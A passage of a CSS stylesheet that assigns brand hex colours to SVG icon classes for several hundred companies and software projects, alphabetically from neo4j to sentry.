a .svg-neo4j{color:#4581C3}.relsyn li a .svg-neovim{color:#57A143}.relsyn li a .svg-neptune{color:#5B69C2}.relsyn li a .svg-nestjs{color:#E0234E}.relsyn li a .svg-netapp{color:#0067C5}.relsyn li a .svg-netbsd{color:#FF6600}.relsyn li a .svg-neteasecloudmusic{color:#D43C33}.relsyn li a .svg-netdata{color:#00AB44}.relsyn li a .svg-netflix{color:#E50914}.relsyn li a .svg-netlify{color:#00C7B7}.relsyn li a .svg-nette{color:#3484D2}.relsyn li a .svg-netto{color:#FFE500}.relsyn li a .svg-neutralinojs{color:#F89901}.relsyn li a .svg-newbalance{color:#CF0A2C}.relsyn li a .svg-newjapanprowrestling{color:#FF160B}.relsyn li a .svg-newrelic{color:#1CE783}.relsyn li a .svg-newyorktimes{color:#000000}.relsyn li a .svg-newegg{color:#E05E00}.relsyn li a .svg-nexon{color:#000000}.relsyn li a .svg-nextdotjs{color:#000000}.relsyn li a .svg-nextbilliondotai{color:#8D5A9E}.relsyn li a .svg-nextdns{color:#007BFF}.relsyn li a .svg-nextui{color:#000000}.relsyn li a .svg-nextcloud{color:#0082C9}.relsyn li a .svg-nextdoor{color:#8ED500}.relsyn li a .svg-nextra{color:#000000}.relsyn li a .svg-nexusmods{color:#E6832B}.relsyn li a .svg-ngrx{color:#BA2BD2}.relsyn li a .svg-nginxproxymanager{color:#F15833}.relsyn li a .svg-nicehash{color:#FBC342}.relsyn li a .svg-nike{color:#111111}.relsyn li a .svg-nikon{color:#FFE100}.relsyn li a .svg-nim{color:#FFE953}.relsyn li a .svg-nintendo{color:#E60012}.relsyn li a .svg-nintendo3ds{color:#D12228}.relsyn li a .svg-nintendogamecube{color:#6A5FBB}.relsyn li a .svg-nintendoswitch{color:#E60012}.relsyn li a .svg-nissan{color:#C3002F}.relsyn li a .svg-nixos{color:#5277C3}.relsyn li a .svg-nodered{color:#8F0000}.relsyn li a .svg-nodedotjs{color:#5FA04E}.relsyn li a .svg-nodemon{color:#76D04B}.relsyn li a .svg-nokia{color:#005AFF}.relsyn li a .svg-nomad{color:#00CA8E}.relsyn li a .svg-norco{color:#00FF00}.relsyn li a .svg-nordvpn{color:#4687FF}.relsyn li a .svg-nordicsemiconductor{color:#00A9CE}.relsyn li a .svg-normalizedotcss{color:#E3695F}.relsyn li a .svg-norton{color:#FFE01A}.relsyn li a .svg-norwegian{color:#D81939}.relsyn li a .svg-notepadplusplus{color:#90E59A}.relsyn li a .svg-notion{color:#000000}.relsyn li a .svg-notist{color:#333333}.relsyn li a .svg-nounproject{color:#000000}.relsyn li a .svg-novu{color:#000000}.relsyn li a .svg-nrwl{color:#96D7E8}.relsyn li a .svg-nuget{color:#004880}.relsyn li a .svg-nubank{color:#820AD1}.relsyn li a .svg-nucleo{color:#252B2D}.relsyn li a .svg-nuke{color:#000000}.relsyn li a .svg-numpy{color:#013243}.relsyn li a .svg-numba{color:#00A3E0}.relsyn li a .svg-nunjucks{color:#1C4913}.relsyn li a .svg-nushell{color:#4E9A06}.relsyn li a .svg-nutanix{color:#024DA1}.relsyn li a .svg-nuxtdotjs{color:#00DC82}.relsyn li a .svg-nx{color:#143055}.relsyn li a .svg-oreilly{color:#D3002D}.relsyn li a .svg-o2{color:#0050FF}.relsyn li a .svg-obsstudio{color:#302E31}.relsyn li a .svg-ocaml{color:#EC6813}.relsyn li a .svg-okx{color:#000000}.relsyn li a .svg-onlyoffice{color:#444444}.relsyn li a .svg-onnx{color:#005CED}.relsyn li a .svg-opnsense{color:#D94F00}.relsyn li a .svg-oppo{color:#2D683D}.relsyn li a .svg-orcid{color:#A6CE39}.relsyn li a .svg-osf{color:#2CB9F1}.relsyn li a .svg-osgeo{color:#4CB05B}.relsyn li a .svg-osmc{color:#17394A}.relsyn li a .svg-ovh{color:#123F6D}.relsyn li a .svg-owasp{color:#000000}.relsyn li a .svg-owaspdependencycheck{color:#F78D0A}.relsyn li a .svg-oyo{color:#EE2E24}.relsyn li a .svg-observable{color:#353E58}.relsyn li a .svg-obsidian{color:#7C3AED}.relsyn li a .svg-octanerender{color:#000000}.relsyn li a .svg-octave{color:#0790C0}.relsyn li a .svg-octoprint{color:#13C100}.relsyn li a .svg-octobercms{color:#DB6A26}.relsyn li a .svg-octopusdeploy{color:#2F93E0}.relsyn li a .svg-oculus{color:#1C1E20}.relsyn li a .svg-odin{color:#3882D2}.relsyn li a .svg-odnoklassniki{color:#EE8208}.relsyn li a .svg-odoo{color:#714B67}.relsyn li a .svg-odysee{color:#EF1970}.relsyn li a .svg-ohdear{color:#FF3900}.relsyn li a .svg-okta{color:#007DC1}.relsyn li a .svg-ollama{color:#000000}.relsyn li a .svg-onstar{color:#003D7D}.relsyn li a .svg-oneplus{color:#F5010C}.relsyn li a .svg-onlyfans{color:#00AFF0}.relsyn li a .svg-opel{color:#F7FF14}.relsyn li a .svg-openaccess{color:#F68212}.relsyn li a .svg-openbadges{color:#073B5A}.relsyn li a .svg-openbugbounty{color:#F67909}.relsyn li a .svg-opencollective{color:#7FADF2}.relsyn li a .svg-opencontainersinitiative{color:#262261}.relsyn li a .svg-opensourcehardware{color:#0099B0}.relsyn li a .svg-opensourceinitiative{color:#3DA639}.relsyn li a .svg-openai{color:#412991}.relsyn li a .svg-openaigym{color:#0081A5}.relsyn li a .svg-openapiinitiative{color:#6BA539}.relsyn li a .svg-openbsd{color:#F2CA30}.relsyn li a .svg-opencv{color:#5C3EE8}.relsyn li a .svg-openfaas{color:#3B5EE9}.relsyn li a .svg-opengl{color:#5586A4}.relsyn li a .svg-openid{color:#F78C40}.relsyn li a .svg-openjdk{color:#000000}.relsyn li a .svg-openjsfoundation{color:#0075C9}.relsyn li a .svg-openmined{color:#ED986C}.relsyn li a .svg-opennebula{color:#0097C2}.relsyn li a .svg-openproject{color:#0770B8}.relsyn li a .svg-openscad{color:#F9D72C}.relsyn li a .svg-openssl{color:#721412}.relsyn li a .svg-opensea{color:#2081E2}.relsyn li a .svg-opensearch{color:#005EB8}.relsyn li a .svg-openstack{color:#ED1944}.relsyn li a .svg-openstreetmap{color:#7EBC6F}.relsyn li a .svg-opentelemetry{color:#000000}.relsyn li a .svg-opentext{color:#000000}.relsyn li a .svg-opentofu{color:#FFDA18}.relsyn li a .svg-openvpn{color:#EA7E20}.relsyn li a .svg-openwrt{color:#00B5E2}.relsyn li a .svg-openzfs{color:#2A667F}.relsyn li a .svg-openzeppelin{color:#4E5EE4}.relsyn li a .svg-openlayers{color:#1F6B75}.relsyn li a .svg-openverse{color:#FFE033}.relsyn li a .svg-opera{color:#FF1B2D}.relsyn li a .svg-operagx{color:#EE2950}.relsyn li a .svg-opslevel{color:#0A53E0}.relsyn li a .svg-opsgenie{color:#172B4D}.relsyn li a .svg-optimism{color:#FF0420}.relsyn li a .svg-oracle{color:#F80000}.relsyn li a .svg-orange{color:#FF7900}.relsyn li a .svg-org{color:#77AA99}.relsyn li a .svg-organicmaps{color:#006C35}.relsyn li a .svg-origin{color:#F56C2D}.relsyn li a .svg-osano{color:#7764FA}.relsyn li a .svg-oshkosh{color:#E6830F}.relsyn li a .svg-otto{color:#D4021D}.relsyn li a .svg-outline{color:#000000}.relsyn li a .svg-overcast{color:#FC7E0F}.relsyn li a .svg-overleaf{color:#47A141}.relsyn li a .svg-oxygen{color:#3A209E}.relsyn li a .svg-pcgamingwiki{color:#556DB3}.relsyn li a .svg-pdm{color:#AC75D7}.relsyn li a .svg-pdq{color:#231F20}.relsyn li a .svg-php{color:#777BB4}.relsyn li a .svg-pm2{color:#2B037A}.relsyn li a .svg-powers{color:#E74536}.relsyn li a .svg-pubg{color:#F4B942}.relsyn li a .svg-pwa{color:#5A0FC8}.relsyn li a .svg-packagist{color:#F28D1A}.relsyn li a .svg-packer{color:#02A8EF}.relsyn li a .svg-packt{color:#F37143}.relsyn li a .svg-paddle{color:#FDDD35}.relsyn li a .svg-paddlepaddle{color:#0062B0}.relsyn li a .svg-paddypower{color:#004833}.relsyn li a .svg-pagseguro{color:#FFC801}.relsyn li a .svg-pagespeedinsights{color:#4285F4}.relsyn li a .svg-pagekit{color:#212121}.relsyn li a .svg-pagerduty{color:#06AC38}.relsyn li a .svg-palantir{color:#101113}.relsyn li a .svg-paloaltonetworks{color:#F04E23}.relsyn li a .svg-paloaltosoftware{color:#83DA77}.relsyn li a .svg-panasonic{color:#0049AB}.relsyn li a .svg-pandora{color:#224099}.relsyn li a .svg-pantheon{color:#FFDC28}.relsyn li a .svg-paperlessngx{color:#17541F}.relsyn li a .svg-paperswithcode{color:#21CBCE}.relsyn li a .svg-paperspace{color:#000000}.relsyn li a .svg-paramountplus{color:#0064FF}.relsyn li a .svg-paritysubstrate{color:#282828}.relsyn li a .svg-parrotsecurity{color:#15E0ED}.relsyn li a .svg-parsedotly{color:#5BA745}.relsyn li a .svg-passport{color:#34E27A}.relsyn li a .svg-pastebin{color:#02456C}.relsyn li a .svg-patreon{color:#000000}.relsyn li a .svg-paypal{color:#003087}.relsyn li a .svg-paychex{color:#004B8D}.relsyn li a .svg-payhip{color:#5C6AC4}.relsyn li a .svg-payloadcms{color:#000000}.relsyn li a .svg-payoneer{color:#FF4800}.relsyn li a .svg-paytm{color:#20336B}.relsyn li a .svg-peakdesign{color:#1C1B1C}.relsyn li a .svg-pearson{color:#000000}.relsyn li a .svg-peertube{color:#F1680D}.relsyn li a .svg-peerlist{color:#00AA45}.relsyn li a .svg-pegasusairlines{color:#FDC43E}.relsyn li a .svg-pelican{color:#14A0C4}.relsyn li a .svg-peloton{color:#181A1D}.relsyn li a .svg-penny{color:#CD1414}.relsyn li a .svg-penpot{color:#000000}.relsyn li a .svg-percy{color:#9E66BF}.relsyn li a .svg-perforce{color:#404040}.relsyn li a .svg-perl{color:#39457E}.relsyn li a .svg-perplexity{color:#1FB8CD}.relsyn li a .svg-persistent{color:#FD5F07}.relsyn li a .svg-personio{color:#000000}.relsyn li a .svg-petsathome{color:#00AA28}.relsyn li a .svg-peugeot{color:#000000}.relsyn li a .svg-pexels{color:#05A081}.relsyn li a .svg-phabricator{color:#4A5F88}.relsyn li a .svg-philipshue{color:#0065D3}.relsyn li a .svg-phoenixframework{color:#FD4F00}.relsyn li a .svg-phonepe{color:#5F259F}.relsyn li a .svg-phosphoricons{color:#3C402B}.relsyn li a .svg-photobucket{color:#1C47CB}.relsyn li a .svg-photocrowd{color:#3DAD4B}.relsyn li a .svg-photon{color:#004480}.relsyn li a .svg-photopea{color:#18A497}.relsyn li a .svg-phpstorm{color:#000000}.relsyn li a .svg-pinetwork{color:#F4AF47}.relsyn li a .svg-pihole{color:#96060C}.relsyn li a .svg-piaggiogroup{color:#000000}.relsyn li a .svg-piapro{color:#E4007B}.relsyn li a .svg-picpay{color:#21C25E}.relsyn li a .svg-picardsurgeles{color:#2D4999}.relsyn li a .svg-picartodottv{color:#1DA456}.relsyn li a .svg-picnic{color:#E1171E}.relsyn li a .svg-picrew{color:#FFBD16}.relsyn li a .svg-picsart{color:#C209C1}.relsyn li a .svg-picxy{color:#2E3192}.relsyn li a .svg-pimcore{color:#6428B4}.relsyn li a .svg-pinboard{color:#0000FF}.relsyn li a .svg-pinescript{color:#00B453}.relsyn li a .svg-pingdom{color:#FFF000}.relsyn li a .svg-pinterest{color:#BD081C}.relsyn li a .svg-pioneerdj{color:#1A1928}.relsyn li a .svg-piped{color:#F84330}.relsyn li a .svg-pivotaltracker{color:#517A9E}.relsyn li a .svg-piwigo{color:#FF7700}.relsyn li a .svg-pix{color:#77B6A8}.relsyn li a .svg-pixabay{color:#2EC66D}.relsyn li a .svg-pixelfed{color:#6366F1}.relsyn li a .svg-pixlr{color:#3EBBDF}.relsyn li a .svg-plangrid{color:#0085DE}.relsyn li a .svg-planet{color:#009DB1}.relsyn li a .svg-planetscale{color:#000000}.relsyn li a .svg-platformdotsh{color:#1A182A}.relsyn li a .svg-platformio{color:#F5822A}.relsyn li a .svg-platzi{color:#98CA3F}.relsyn li a .svg-plausibleanalytics{color:#5850EC}.relsyn li a .svg-playcanvas{color:#E05F2C}.relsyn li a .svg-playstation{color:#0070D1}.relsyn li a .svg-playstation2{color:#003791}.relsyn li a .svg-playstation3{color:#003791}.relsyn li a .svg-playstation4{color:#003791}.relsyn li a .svg-playstation5{color:#003791}.relsyn li a .svg-playstationportable{color:#003791}.relsyn li a .svg-playstationvita{color:#003791}.relsyn li a .svg-playerfm{color:#C8122A}.relsyn li a .svg-playerdotme{color:#C0379A}.relsyn li a .svg-pleroma{color:#FBA457}.relsyn li a .svg-plesk{color:#52BBE6}.relsyn li a .svg-plex{color:#EBAF00}.relsyn li a .svg-plotly{color:#3F4F75}.relsyn li a .svg-plume{color:#7C5CDF}.relsyn li a .svg-pluralsight{color:#F15B2A}.relsyn li a .svg-plurk{color:#FF574D}.relsyn li a .svg-pluscodes{color:#4285F4}.relsyn li a .svg-pocket{color:#EF3F56}.relsyn li a .svg-pocketcasts{color:#F43E37}.relsyn li a .svg-pocketbase{color:#B8DBE4}.relsyn li a .svg-podcastaddict{color:#F4842D}.relsyn li a .svg-podcastindex{color:#F90000}.relsyn li a .svg-podman{color:#892CA0}.relsyn li a .svg-poe{color:#5D5CDE}.relsyn li a .svg-poetry{color:#60A5FA}.relsyn li a .svg-pointy{color:#009DE0}.relsyn li a .svg-pokemon{color:#FFCB05}.relsyn li a .svg-polars{color:#CD792C}.relsyn li a .svg-polestar{color:#000000}.relsyn li a .svg-polkadot{color:#E6007A}.relsyn li a .svg-poly{color:#EB3C00}.relsyn li a .svg-polygon{color:#7B3FE4}.relsyn li a .svg-polymerproject{color:#FF4470}.relsyn li a .svg-polywork{color:#543DE0}.relsyn li a .svg-pond5{color:#000000}.relsyn li a .svg-popos{color:#48B9C7}.relsyn li a .svg-porkbun{color:#EF7878}.relsyn li a .svg-porsche{color:#B12B28}.relsyn li a .svg-portswigger{color:#FF6633}.relsyn li a .svg-portainer{color:#13BEF9}.relsyn li a .svg-posit{color:#447099}.relsyn li a .svg-postcss{color:#DD3A0A}.relsyn li a .svg-posthog{color:#000000}.relsyn li a .svg-postgresql{color:#4169E1}.relsyn li a .svg-postman{color:#FF6C37}.relsyn li a .svg-postmates{color:#FFDF18}.relsyn li a .svg-preact{color:#673AB8}.relsyn li a .svg-prefect{color:#070E10}.relsyn li a .svg-premierleague{color:#360D3A}.relsyn li a .svg-prepbytes{color:#5A87C6}.relsyn li a .svg-prestashop{color:#DF0067}.relsyn li a .svg-presto{color:#5890FF}.relsyn li a .svg-prettier{color:#F7B93E}.relsyn li a .svg-pretzel{color:#1BB3A4}.relsyn li a .svg-prevention{color:#44C1C5}.relsyn li a .svg-prezi{color:#3181FF}.relsyn li a .svg-prime{color:#00A8E1}.relsyn li a .svg-primevideo{color:#1F2E3E}.relsyn li a .svg-primefaces{color:#263238}.relsyn li a .svg-primeng{color:#DD0031}.relsyn li a .svg-primereact{color:#03C4E8}.relsyn li a .svg-primevue{color:#41B883}.relsyn li a .svg-printables{color:#FA6831}.relsyn li a .svg-prisma{color:#2D3748}.relsyn li a .svg-prismic{color:#5163BA}.relsyn li a .svg-privatedivision{color:#000000}.relsyn li a .svg-privateinternetaccess{color:#1E811F}.relsyn li a .svg-protools{color:#7ACB10}.relsyn li a .svg-prosieben{color:#E6000F}.relsyn li a .svg-probot{color:#00B0D8}.relsyn li a .svg-processwire{color:#2480E6}.relsyn li a .svg-processingfoundation{color:#006699}.relsyn li a .svg-producthunt{color:#DA552F}.relsyn li a .svg-progate{color:#380953}.relsyn li a .svg-progress{color:#5CE500}.relsyn li a .svg-prometheus{color:#E6522C}.relsyn li a .svg-pronounsdotpage{color:#C71585}.relsyn li a .svg-proteus{color:#1C79B3}.relsyn li a .svg-protodotio{color:#34A7C1}.relsyn li a .svg-proton{color:#6D4AFF}.relsyn li a .svg-protoncalendar{color:#50B0E9}.relsyn li a .svg-protondrive{color:#EB508D}.relsyn li a .svg-protonmail{color:#6D4AFF}.relsyn li a .svg-protonvpn{color:#66DEB1}.relsyn li a .svg-protondb{color:#F50057}.relsyn li a .svg-protractor{color:#ED163A}.relsyn li a .svg-proxmox{color:#E57000}.relsyn li a .svg-pterodactyl{color:#10539F}.relsyn li a .svg-pubmed{color:#326599}.relsyn li a .svg-publons{color:#336699}.relsyn li a .svg-pug{color:#A86454}.relsyn li a .svg-pulumi{color:#8A3391}.relsyn li a .svg-puma{color:#242B2F}.relsyn li a .svg-puppet{color:#FFAE1A}.relsyn li a .svg-puppeteer{color:#40B5A4}.relsyn li a .svg-purescript{color:#14161A}.relsyn li a .svg-purgecss{color:#14161A}.relsyn li a .svg-purism{color:#2D2D2D}.relsyn li a .svg-pushbullet{color:#4AB367}.relsyn li a .svg-pusher{color:#300D4F}.relsyn li a .svg-pycqa{color:#201B44}.relsyn li a .svg-pycharm{color:#000000}.relsyn li a .svg-pyg{color:#3C2179}.relsyn li a .svg-pypi{color:#3775A9}.relsyn li a .svg-pypy{color:#193440}.relsyn li a .svg-pyscaffold{color:#005CA0}.relsyn li a .svg-pysyft{color:#F1BF7A}.relsyn li a .svg-pytorch{color:#EE4C2C}.relsyn li a .svg-pyup{color:#9F55FF}.relsyn li a .svg-pydantic{color:#E92063}.relsyn li a .svg-pytest{color:#0A9EDC}.relsyn li a .svg-python{color:#3776AB}.relsyn li a .svg-pythonanywhere{color:#1D9FD7}.relsyn li a .svg-qemu{color:#FF6600}.relsyn li a .svg-qiwi{color:#FF8C00}.relsyn li a .svg-qmk{color:#333333}.relsyn li a .svg-qnap{color:#0C2E82}.relsyn li a .svg-qantas{color:#E40000}.relsyn li a .svg-qase{color:#4F46DC}.relsyn li a .svg-qatarairways{color:#5C0D34}.relsyn li a .svg-qgis{color:#589632}.relsyn li a .svg-qi{color:#000000}.relsyn li a .svg-qiita{color:#55C500}.relsyn li a .svg-qiskit{color:#6929C4}.relsyn li a .svg-qlik{color:#009848}.relsyn li a .svg-qt{color:#41CD52}.relsyn li a .svg-qualcomm{color:#3253DC}.relsyn li a .svg-qualtrics{color:#00B4EF}.relsyn li a .svg-qualys{color:#ED2E26}.relsyn li a .svg-quantconnect{color:#F98309}.relsyn li a .svg-quantcast{color:#000000}.relsyn li a .svg-quarkus{color:#4695EB}.relsyn li a .svg-quarto{color:#39729E}.relsyn li a .svg-quasar{color:#050A14}.relsyn li a .svg-qubesos{color:#3874D8}.relsyn li a .svg-quest{color:#FB4F14}.relsyn li a .svg-quickbooks{color:#2CA01C}.relsyn li a .svg-quicklook{color:#0078D3}.relsyn li a .svg-quicktime{color:#1C69F0}.relsyn li a .svg-quip{color:#F27557}.relsyn li a .svg-quizlet{color:#4255FF}.relsyn li a .svg-quora{color:#B92B27}.relsyn li a .svg-qwant{color:#282B2F}.relsyn li a .svg-qwik{color:#AC7EF4}.relsyn li a .svg-qwiklabs{color:#F5CD0E}.relsyn li a .svg-qzone{color:#FECE00}.relsyn li a .svg-r{color:#276DC3}.relsyn li a .svg-r3{color:#EC1D24}.relsyn li a .svg-radstudio{color:#E62431}.relsyn li a .svg-rewe{color:#CC071E}.relsyn li a .svg-riscv{color:#283272}.relsyn li a .svg-ros{color:#22314E}.relsyn li a .svg-rss{color:#FFA500}.relsyn li a .svg-rsocket{color:#EF0092}.relsyn li a .svg-rstudioide{color:#75AADB}.relsyn li a .svg-rtl{color:#FA002E}.relsyn li a .svg-rtlzwei{color:#00BCF6}.relsyn li a .svg-rtm{color:#36474F}.relsyn li a .svg-rte{color:#00A7B3}.relsyn li a .svg-rabbitmq{color:#FF6600}.relsyn li a .svg-racket{color:#9F1D20}.relsyn li a .svg-radar{color:#007AFF}.relsyn li a .svg-radiopublic{color:#CE262F}.relsyn li a .svg-radixui{color:#161618}.relsyn li a .svg-railway{color:#0B0D0E}.relsyn li a .svg-rainmeter{color:#19519B}.relsyn li a .svg-rakuten{color:#BF0000}.relsyn li a .svg-ram{color:#000000}.relsyn li a .svg-rancher{color:#0075A8}.relsyn li a .svg-rapid{color:#0055DA}.relsyn li a .svg-rarible{color:#FEDA03}.relsyn li a .svg-rasa{color:#5A17EE}.relsyn li a .svg-raspberrypi{color:#A22846}.relsyn li a .svg-ravelry{color:#EE6E62}.relsyn li a .svg-ray{color:#028CF0}.relsyn li a .svg-raycast{color:#FF6363}.relsyn li a .svg-raylib{color:#000000}.relsyn li a .svg-razer{color:#00FF00}.relsyn li a .svg-razorpay{color:#0C2451}.relsyn li a .svg-rclone{color:#3F79AD}.relsyn li a .svg-rescript{color:#E6484F}.relsyn li a .svg-resharper{color:#000000}.relsyn li a .svg-revanced{color:#9ED5FF}.relsyn li a .svg-react{color:#61DAFB}.relsyn li a .svg-reactbootstrap{color:#41E0FD}.relsyn li a .svg-reacthookform{color:#EC5990}.relsyn li a .svg-reactquery{color:#FF4154}.relsyn li a .svg-reactrouter{color:#CA4245}.relsyn li a .svg-reacttable{color:#FF4154}.relsyn li a .svg-reactos{color:#0088CC}.relsyn li a .svg-reactiveresume{color:#000000}.relsyn li a .svg-reactivex{color:#B7178C}.relsyn li a .svg-readthedocs{color:#8CA1AF}.relsyn li a .svg-readdotcv{color:#111111}.relsyn li a .svg-readme{color:#018EF5}.relsyn li a .svg-realm{color:#39477F}.relsyn li a .svg-reason{color:#DD4B39}.relsyn li a .svg-reasonstudios{color:#FFFFFF}.relsyn li a .svg-recoil{color:#3578E5}.relsyn li a .svg-red{color:#B32629}.relsyn li a .svg-redbull{color:#DB0A40}.relsyn li a .svg-redcandlegames{color:#D23735}.relsyn li a .svg-redhat{color:#EE0000}.relsyn li a .svg-redhatopenshift{color:#EE0000}.relsyn li a .svg-redash{color:#FF7964}.relsyn li a .svg-redbubble{color:#E41321}.relsyn li a .svg-reddit{color:#FF4500}.relsyn li a .svg-redis{color:#FF4438}.relsyn li a .svg-redmine{color:#B32024}.relsyn li a .svg-redox{color:#000000}.relsyn li a .svg-redragon{color:#E60012}.relsyn li a .svg-redsys{color:#DC7C26}.relsyn li a .svg-redux{color:#764ABC}.relsyn li a .svg-reduxsaga{color:#999999}.relsyn li a .svg-redwoodjs{color:#BF4722}.relsyn li a .svg-reebok{color:#E41D1B}.relsyn li a .svg-refine{color:#14141F}.relsyn li a .svg-refinedgithub{color:#9E95B7}.relsyn li a .svg-relay{color:#F26B00}.relsyn li a .svg-relianceindustrieslimited{color:#D1AB66}.relsyn li a .svg-remedyentertainment{color:#D6001C}.relsyn li a .svg-remix{color:#000000}.relsyn li a .svg-renpy{color:#FF7F7F}.relsyn li a .svg-renault{color:#FFCC33}.relsyn li a .svg-render{color:#000000}.relsyn li a .svg-renovate{color:#308BE3}.relsyn li a .svg-renren{color:#217DC6}.relsyn li a .svg-replit{color:#F26207}.relsyn li a .svg-republicofgamers{color:#FF0029}.relsyn li a .svg-rescuetime{color:#161A3B}.relsyn li a .svg-researchgate{color:#00CCBB}.relsyn li a .svg-resend{color:#000000}.relsyn li a .svg-resurrectionremixos{color:#000000}.relsyn li a .svg-retool{color:#3D3D3D}.relsyn li a .svg-retroarch{color:#000000}.relsyn li a .svg-retropie{color:#CC0000}.relsyn li a .svg-reverbnation{color:#E43526}.relsyn li a .svg-revoltdotchat{color:#FF4655}.relsyn li a .svg-revolut{color:#191C1F}.relsyn li a .svg-revue{color:#E15718}.relsyn li a .svg-rezgo{color:#F76C00}.relsyn li a .svg-rhinoceros{color:#801010}.relsyn li a .svg-rich{color:#FAE742}.relsyn li a .svg-rider{color:#000000}.relsyn li a .svg-rimacautomobili{color:#0A222E}.relsyn li a .svg-rime{color:#000000}.relsyn li a .svg-ring{color:#1C9AD6}.relsyn li a .svg-riotgames{color:#EB0029}.relsyn li a .svg-ripple{color:#0085C0}.relsyn li a .svg-riseup{color:#FF0000}.relsyn li a .svg-ritzcarlton{color:#000000}.relsyn li a .svg-rive{color:#1D1D1D}.relsyn li a .svg-roamresearch{color:#343A40}.relsyn li a .svg-robinhood{color:#CCFF00}.relsyn li a .svg-roblox{color:#000000}.relsyn li a .svg-robloxstudio{color:#00A2FF}.relsyn li a .svg-roboflow{color:#6706CE}.relsyn li a .svg-robotframework{color:#000000}.relsyn li a .svg-rocket{color:#D33847}.relsyn li a .svg-rocketdotchat{color:#F5455C}.relsyn li a .svg-rocksdb{color:#2A2A2A}.relsyn li a .svg-rockstargames{color:#FCAF17}.relsyn li a .svg-rockwellautomation{color:#CD163F}.relsyn li a .svg-rockylinux{color:#10B981}.relsyn li a .svg-roku{color:#662D91}.relsyn li a .svg-roll20{color:#E10085}.relsyn li a .svg-rollsroyce{color:#281432}.relsyn li a .svg-roon{color:#2039F3}.relsyn li a .svg-rootme{color:#000000}.relsyn li a .svg-roots{color:#525DDC}.relsyn li a .svg-rootsbedrock{color:#525DDC}.relsyn li a .svg-rootssage{color:#525DDC}.relsyn li a .svg-rossmann{color:#C3002D}.relsyn li a .svg-rotaryinternational{color:#F7A81B}.relsyn li a .svg-rottentomatoes{color:#FA320A}.relsyn li a .svg-roundcube{color:#37BEFF}.relsyn li a .svg-rubocop{color:#000000}.relsyn li a .svg-ruby{color:#CC342D}.relsyn li a .svg-rubysinatra{color:#000000}.relsyn li a .svg-rubyonrails{color:#D30001}.relsyn li a .svg-rubygems{color:#E9573F}.relsyn li a .svg-rubymine{color:#000000}.relsyn li a .svg-ruff{color:#D7FF64}.relsyn li a .svg-rumahweb{color:#2EB4E3}.relsyn li a .svg-rumble{color:#85C742}.relsyn li a .svg-runkit{color:#491757}.relsyn li a .svg-rundeck{color:#F73F39}.relsyn li a .svg-runkeeper{color:#001E62}.relsyn li a .svg-runrundotit{color:#DB3729}.relsyn li a .svg-rust{color:#000000}.relsyn li a .svg-rustdesk{color:#024EFF}.relsyn li a .svg-rxdb{color:#8D1F89}.relsyn li a .svg-ryanair{color:#073590}.relsyn li a .svg-rye{color:#000000}.relsyn li a .svg-s7airlines{color:#C4D600}.relsyn li a .svg-sap{color:#0FAAFF}.relsyn li a .svg-scpfoundation{color:#FFFFFF}.relsyn li a .svg-seat{color:#33302E}.relsyn li a .svg-sepa{color:#2350A9}.relsyn li a .svg-sfml{color:#8CC445}.relsyn li a .svg-smrt{color:#EE2E24}.relsyn li a .svg-sncf{color:#CA0939}.relsyn li a .svg-spdx{color:#4398CC}.relsyn li a .svg-sqlalchemy{color:#D71F00}.relsyn li a .svg-sqlite{color:#003B57}.relsyn li a .svg-srgssr{color:#AF001E}.relsyn li a .svg-ssrn{color:#154881}.relsyn li a .svg-sst{color:#E27152}.relsyn li a .svg-starz{color:#082125}.relsyn li a .svg-stmicroelectronics{color:#03234B}.relsyn li a .svg-suse{color:#0C322C}.relsyn li a .svg-svg{color:#FFB13B}.relsyn li a .svg-svgdotjs{color:#FF0066}.relsyn li a .svg-svgo{color:#3E7FC1}.relsyn li a .svg-swc{color:#F8C457}.relsyn li a .svg-swr{color:#000000}.relsyn li a .svg-sabanci{color:#004B93}.relsyn li a .svg-safari{color:#006CFF}.relsyn li a .svg-sage{color:#00D639}.relsyn li a .svg-sahibinden{color:#FFE800}.relsyn li a .svg-sailfishos{color:#053766}.relsyn li a .svg-sailsdotjs{color:#14ACC2}.relsyn li a .svg-salesforce{color:#00A1E0}.relsyn li a .svg-salla{color:#BAF3E6}.relsyn li a .svg-saltproject{color:#57BCAD}.relsyn li a .svg-samsclub{color:#0067A0}.relsyn li a .svg-samsung{color:#1428A0}.relsyn li a .svg-samsungpay{color:#1428A0}.relsyn li a .svg-sanfranciscomunicipalrailway{color:#BA0C2F}.relsyn li a .svg-sandisk{color:#ED1C24}.relsyn li a .svg-sanic{color:#FF0D68}.relsyn li a .svg-sanity{color:#F03E2F}.relsyn li a .svg-sartorius{color:#FFED00}.relsyn li a .svg-sass{color:#CC6699}.relsyn li a .svg-satdot1{color:#047DA3}.relsyn li a .svg-satellite{color:#000000}.relsyn li a .svg-saturn{color:#EB680B}.relsyn li a .svg-saucelabs{color:#3DDC91}.relsyn li a .svg-saudia{color:#026938}.relsyn li a .svg-scala{color:#DC322F}.relsyn li a .svg-scaleway{color:#4F0599}.relsyn li a .svg-scania{color:#041E42}.relsyn li a .svg-schneiderelectric{color:#3DCD58}.relsyn li a .svg-scipy{color:#8CAAE6}.relsyn li a .svg-scilab{color:#CD1925}.relsyn li a .svg-scopus{color:#E9711C}.relsyn li a .svg-scrapbox{color:#06B632}.relsyn li a .svg-scrapy{color:#60A839}.relsyn li a .svg-scratch{color:#4D97FF}.relsyn li a .svg-screencastify{color:#FF8282}.relsyn li a .svg-scribd{color:#1E7B85}.relsyn li a .svg-scrimba{color:#2B283A}.relsyn li a .svg-scrollreveal{color:#FFCB36}.relsyn li a .svg-scrumalliance{color:#009FDA}.relsyn li a .svg-scrutinizerci{color:#8A9296}.relsyn li a .svg-scylladb{color:#6CD5E7}.relsyn li a .svg-seagate{color:#6EBE49}.relsyn li a .svg-searxng{color:#3050FF}.relsyn li a .svg-seatgeek{color:#FF5B49}.relsyn li a .svg-securityscorecard{color:#7033FD}.relsyn li a .svg-sefaria{color:#212E50}.relsyn li a .svg-sega{color:#0089CF}.relsyn li a .svg-selenium{color:#43B02A}.relsyn li a .svg-sellfy{color:#21B352}.relsyn li a .svg-semver{color:#3F4551}.relsyn li a .svg-semanticscholar{color:#1857B6}.relsyn li a .svg-semanticui{color:#00B5AD}.relsyn li a .svg-semanticuireact{color:#35BDB2}.relsyn li a .svg-semanticweb{color:#005A9C}.relsyn li a .svg-semaphoreci{color:#19A974}.relsyn li a .svg-semrush{color:#FF642D}.relsyn li a .svg-sencha{color:#86BC40}.relsyn li a .svg-sendgrid{color:#51A9E3}.relsyn li a .svg-sennheiser{color:#000000}.relsyn li a .svg-sensu{color:#89C967}.relsyn li a .svg-sentry{color:#362D59}.relsyn li a 